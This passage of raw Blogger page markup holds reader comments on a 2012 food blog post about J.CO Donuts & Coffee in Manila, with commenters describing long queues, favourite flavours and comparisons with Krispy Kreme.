class="thread-count"><a target="_self">Replies</a></span></span><ol id="c850009238544099590-ra" class="thread-chrome thread-expanded"><div></div><div id="c850009238544099590-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="850009238544099590">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c850009238544099590-ce"></div></li><li class="comment" id="c1361757528143108745"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13256346790469327720" rel="nofollow">Margaret Chan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354347326892#c1361757528143108745">December 1, 2012 at 3:35&#8239;PM</a></span></div><p class="comment-content">I have visited MOA branch of J.CO donut and there was really a line forming even in the afternoon. One time they run out of donut and have to close 1 day.  The problem is if you buy 2 dozen the cheaper their donuts is against 1.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1361757528143108745">Reply</a><span class="item-control blog-admin blog-admin pid-438107599"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1361757528143108745">Delete</a></span></span></div><div class="comment-replies"><div id="c1361757528143108745-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1361757528143108745-ra" class="thread-chrome thread-expanded"><div></div><div id="c1361757528143108745-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1361757528143108745">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1361757528143108745-ce"></div></li><li class="comment" id="c274041834136852355"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01783846835929168929" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354399638182#c274041834136852355">December 2, 2012 at 6:07&#8239;AM</a></span></div><p class="comment-content">J. Co Donut too many flavor too hard to choose have to try them all but still not enough since some of the flavor run out of stock</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="274041834136852355">Reply</a><span class="item-control blog-admin blog-admin pid-928439584"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/274041834136852355">Delete</a></span></span></div><div class="comment-replies"><div id="c274041834136852355-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c274041834136852355-ra" class="thread-chrome thread-expanded"><div></div><div id="c274041834136852355-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="274041834136852355">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c274041834136852355-ce"></div></li><li class="comment" id="c245061516673099"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01783846835929168929" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354399714250#c245061516673099">December 2, 2012 at 6:08&#8239;AM</a></span></div><p class="comment-content">J. Co Donut too many flavor too hard to choose have to try them all but still not enough since some of the flavor run out of stock</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="245061516673099">Reply</a><span class="item-control blog-admin blog-admin pid-928439584"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/245061516673099">Delete</a></span></span></div><div class="comment-replies"><div id="c245061516673099-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c245061516673099-ra" class="thread-chrome thread-expanded"><div></div><div id="c245061516673099-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="245061516673099">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c245061516673099-ce"></div></li><li class="comment" id="c2742613350173257747"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvR4RRPNfNUZ0oqtmXsH9dvLhDyMqUXqNJ0B6bobhOn1_aIo_n-HJpodYVjEwPGkAvXheNWkGua_QLGOsdzrBikcGyMD0HEnJnB8C40FBaMECdCLSGrhg2Xz0-1uEhoN0/s45-c/8766207_s.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12861390418184400214" rel="nofollow">TheAuthor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354468578880#c2742613350173257747">December 3, 2012 at 1:16&#8239;AM</a></span></div><p class="comment-content">Haven&#39;t tried their famed donuts:( but I&#39;ve heard a lot of promotions about this brand,and I didn&#39;t know it&#39;s from Indonesia:)thanks for the info. Maybe I&#39;ll visit a branch soon to try it:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2742613350173257747">Reply</a><span class="item-control blog-admin blog-admin pid-233615977"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2742613350173257747">Delete</a></span></span></div><div class="comment-replies"><div id="c2742613350173257747-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2742613350173257747-ra" class="thread-chrome thread-expanded"><div></div><div id="c2742613350173257747-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2742613350173257747">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2742613350173257747-ce"></div></li><li class="comment" id="c1839267004870595592"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ78mXoqyVDOAch3XJMEDdPALviLeZB33_Wnv0QaoUfSQRJdUzIPS0cPima1bBfHraPYNKvZ9QZxVudUu_MXScLsU6ZBr_z83Vv3-jkyBoW-_etzoV_dD3dw8Xlbf9xw/s45-c/jay.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12403107797933766286" rel="nofollow">June Rumbaoa Real</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354513548084#c1839267004870595592">December 3, 2012 at 1:45&#8239;PM</a></span></div><p class="comment-content">I see their branch in ATC and it always has a long queue T_T</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1839267004870595592">Reply</a><span class="item-control blog-admin blog-admin pid-1910452433"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1839267004870595592">Delete</a></span></span></div><div class="comment-replies"><div id="c1839267004870595592-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1839267004870595592-ra" class="thread-chrome thread-expanded"><div></div><div id="c1839267004870595592-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1839267004870595592">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1839267004870595592-ce"></div></li><li class="comment" id="c9037795389496553022"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.travel-on-a-shoe-string.blogspot.com" rel="nofollow">Cha Sy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354533327827#c9037795389496553022">December 3, 2012 at 7:15&#8239;PM</a></span></div><p class="comment-content">Is J. Co Donuts&amp; Coffee have a promo? I always see long lines at their Trinoma branch. My dia and I tried J. Co Donuts when we were abroad. I think they&#39;re not that sweet compared to Krispy Kreme but I still love Krispy Kreme though...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9037795389496553022">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9037795389496553022">Delete</a></span></span></div><div class="comment-replies"><div id="c9037795389496553022-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9037795389496553022-ra" class="thread-chrome thread-expanded"><div></div><div id="c9037795389496553022-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9037795389496553022">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9037795389496553022-ce"></div></li><li class="comment" id="c7670155986730687676"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354586074498#c7670155986730687676">December 4, 2012 at 9:54&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7670155986730687676">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7670155986730687676">Delete</a></span></span></div><div class="comment-replies"><div id="c7670155986730687676-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7670155986730687676-ra" class="thread-chrome thread-expanded"><div></div><div id="c7670155986730687676-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7670155986730687676">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7670155986730687676-ce"></div></li><li class="comment" id="c6719134867985914747"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08690641272973913358" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354586509667#c6719134867985914747">December 4, 2012 at 10:01&#8239;AM</a></span></div><p class="comment-content">I haven&#39;t try that yet. But I&#39;m planning to grab that as pasalubong to my family next week. Looks yummy! especially the chocolate ones. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6719134867985914747">Reply</a><span class="item-control blog-admin blog-admin pid-41757230"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6719134867985914747">Delete</a></span></span></div><div class="comment-replies"><div id="c6719134867985914747-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6719134867985914747-ra" class="thread-chrome thread-expanded"><div></div><div id="c6719134867985914747-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6719134867985914747">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6719134867985914747-ce"></div></li><li class="comment" id="c1259731808538854353"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354591213351#c1259731808538854353">December 4, 2012 at 11:20&#8239;AM</a></span></div><p class="comment-content">The Alcapone and Tiramisu is HEAVEN! Got to try this with a friend a month ago. It was my first time. and the first word I said after a bite was.. &quot;HEAVEN&quot;! and they served us free drinks! i think it was Choco Mint? hahah The Branch I went to was in MOA </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1259731808538854353">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1259731808538854353">Delete</a></span></span></div><div class="comment-replies"><div id="c1259731808538854353-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1259731808538854353-ra" class="thread-chrome thread-expanded"><div></div><div id="c1259731808538854353-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1259731808538854353">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1259731808538854353-ce"></div></li><li class="comment" id="c4117119100001521003"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Vivian Aguilar</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354712901350#c4117119100001521003">December 5, 2012 at 9:08&#8239;PM</a></span></div><p class="comment-content">I&#39;ve tried J.Co donuts in Singapore and I wasn&#39;t too impressed with their dough. I haven&#39;t tried them here, though. Maybe, my experience here with J.Co would be a lot better :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4117119100001521003">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4117119100001521003">Delete</a></span></span></div><div class="comment-replies"><div id="c4117119100001521003-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4117119100001521003-ra" class="thread-chrome thread-expanded"><div></div><div id="c4117119100001521003-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4117119100001521003">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4117119100001521003-ce"></div></li><li class="comment" id="c45957193170052023"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15177142350385972175" rel="nofollow">Monnette U Lopez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354841396530#c45957193170052023">December 7, 2012 at 8:49&#8239;AM</a></span></div><p class="comment-content">My new favorite. Sorry KK.LOL</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="45957193170052023">Reply</a><span class="item-control blog-admin blog-admin pid-1107476903"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/45957193170052023">Delete</a></span></span></div><div class="comment-replies"><div id="c45957193170052023-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c45957193170052023-ra" class="thread-chrome thread-expanded"><div></div><div id="c45957193170052023-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="45957193170052023">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c45957193170052023-ce"></div></li><li class="comment" id="c342601076226485692"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354917208917#c342601076226485692">December 8, 2012 at 5:53&#8239;AM</a></span></div><p class="comment-content">I love J.Co Donuts!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="342601076226485692">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/342601076226485692">Delete</a></span></span></div><div class="comment-replies"><div id="c342601076226485692-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c342601076226485692-ra" class="thread-chrome thread-expanded"><div></div><div id="c342601076226485692-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="342601076226485692">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c342601076226485692-ce"></div></li><li class="comment" id="c3733523849876343323"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07373816574299117608" rel="nofollow">DaphS</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354925318271#c3733523849876343323">December 8, 2012 at 8:08&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3733523849876343323">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3733523849876343323">Delete</a></span></span></div><div class="comment-replies"><div id="c3733523849876343323-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3733523849876343323-ra" class="thread-chrome thread-expanded"><div></div><div id="c3733523849876343323-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3733523849876343323">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3733523849876343323-ce"></div></li><li class="comment" id="c1838626401374527699"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07373816574299117608" rel="nofollow">DaphS</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354925405151#c1838626401374527699">December 8, 2012 at 8:10&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1838626401374527699">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1838626401374527699">Delete</a></span></span></div><div class="comment-replies"><div id="c1838626401374527699-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1838626401374527699-ra" class="thread-chrome thread-expanded"><div></div><div id="c1838626401374527699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1838626401374527699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1838626401374527699-ce"></div></li><li class="comment" id="c9177297977159164794"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07373816574299117608" rel="nofollow">DaphS</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354925512770#c9177297977159164794">December 8, 2012 at 8:11&#8239;AM</a></span></div><p class="comment-content">Hi Purple Doll! I&#39;m your new reader and I love this blog post of yours. Hopefully you could try out our restaurants at The Bellevue Manila, also known as, Alabang&#39;s dining Mecca. Bellevue gathers epicures and foodies in its various dining outlets to choose from - Cafe d&#39;Asie, Phoenix Court, Poolside, Pastry Corner and Vue Bar. <br><br>Warm wishes!<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9177297977159164794">Reply</a><span class="item-control blog-admin blog-admin pid-1779586641"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9177297977159164794">Delete</a></span></span></div><div class="comment-replies"><div id="c9177297977159164794-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9177297977159164794-ra" class="thread-chrome thread-expanded"><div></div><div id="c9177297977159164794-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9177297977159164794">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9177297977159164794-ce"></div></li><li class="comment" id="c6887119587360345699"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13556771931198571158" rel="nofollow">boop</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355149072311#c6887119587360345699">December 10, 2012 at 10:17&#8239;PM</a></span></div><p class="comment-content">I&#39;ve seen a lot of Cebuanos bringing J.Co Donuts pasalubong when they return from the Manila and true enough, I saw the long queue when I was at Manila for a business trip. I am still curious as to how their doughnuts and coffee taste! Hope they&#39;d open a branch here in Cebu! (Or I&#39;ll just have to battle the queue when I get back to Manila! XD hahahaha~)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6887119587360345699">Reply</a><span class="item-control blog-admin blog-admin pid-1499879795"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6887119587360345699">Delete</a></span></span></div><div class="comment-replies"><div id="c6887119587360345699-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6887119587360345699-ra" class="thread-chrome thread-expanded"><div></div><div id="c6887119587360345699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6887119587360345699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6887119587360345699-ce"></div></li><li class="comment" id="c6593224007288207710"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16796908969144865073" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355266096346#c6593224007288207710">December 12, 2012 at 6:48&#8239;AM</a></span></div><p class="comment-content">The variety of their donuts are plentiful that makes us want to try them all with their coffee.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6593224007288207710">Reply</a><span class="item-control blog-admin blog-admin pid-691522535"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6593224007288207710">Delete</a></span></span></div><div class="comment-replies"><div id="c6593224007288207710-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6593224007288207710-ra" class="thread-chrome thread-expanded"><div></div><div id="c6593224007288207710-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6593224007288207710">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6593224007288207710-ce"></div></li><li class="comment" id="c5390156401524691885"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12467115499676402520" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355287423230#c5390156401524691885">December 12, 2012 at 12:43&#8239;PM</a></span></div><p class="comment-content">look so yummy! dami bumibili ha. sarap tikman lahat ng flavors. mejo affordable naman try ko yan!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5390156401524691885">Reply</a><span class="item-control blog-admin blog-admin pid-1575210644"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5390156401524691885">Delete</a></span></span></div><div class="comment-replies"><div id="c5390156401524691885-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5390156401524691885-ra" class="thread-chrome thread-expanded"><div></div><div id="c5390156401524691885-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5390156401524691885">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5390156401524691885-ce"></div></li><li class="comment" id="c1929522407920984086"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355587829943#c1929522407920984086">December 16, 2012 at 12:10&#8239;AM</a></span></div><p class="comment-content">I haven&#39;t tried J.Co yet. The lines are too long. Hopefully I can have this one soon :) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1929522407920984086">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1929522407920984086">Delete</a></span></span></div><div class="comment-replies"><div id="c1929522407920984086-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1929522407920984086-ra" class="thread-chrome thread-expanded"><div></div><div id="c1929522407920984086-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1929522407920984086">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1929522407920984086-ce"></div></li><li class="comment" id="c6482255187689348503"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10921765999079964663" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355762513484#c6482255187689348503">December 18, 2012 at 12:41&#8239;AM</a></span></div><p class="comment-content">Sweet tooth! Super love J.Co donuts but haven&#39;t tried their beverages, I&#39;ll try both soon! Ahhh craving! :D &lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6482255187689348503">Reply</a><span class="item-control blog-admin blog-admin pid-1602826608"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6482255187689348503">Delete</a></span></span></div><div class="comment-replies"><div id="c6482255187689348503-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6482255187689348503-ra" class="thread-chrome thread-expanded"><div></div><div id="c6482255187689348503-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6482255187689348503">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6482255187689348503-ce"></div></li><li class="comment" id="c250386230986312018"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15941969323121953629" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355791082815#c250386230986312018">December 18, 2012 at 8:38&#8239;AM</a></span></div><p class="comment-content">The long queue is crazy! If you are to go there during the weekends, you will to wait an hour or so just to buy a dozen! =)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="250386230986312018">Reply</a><span class="item-control blog-admin blog-admin pid-905231102"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/250386230986312018">Delete</a></span></span></div><div class="comment-replies"><div id="c250386230986312018-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c250386230986312018-ra" class="thread-chrome thread-expanded"><div></div><div id="c250386230986312018-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="250386230986312018">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c250386230986312018-ce"></div></li><li class="comment" id="c7227942441619950302"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://facebook.com/jarredq" rel="nofollow">Jarred</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355801739879#c7227942441619950302">December 18, 2012 at 11:35&#8239;AM</a></span></div><p class="comment-content">Yum.. Sarap</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7227942441619950302">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7227942441619950302">Delete</a></span></span></div><div class="comment-replies"><div id="c7227942441619950302-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7227942441619950302-ra" class="thread-chrome thread-expanded"><div></div><div id="c7227942441619950302-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7227942441619950302">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7227942441619950302-ce"></div></li><li class="comment" id="c7230118004487544553"><div class="avatar-image-container"><img 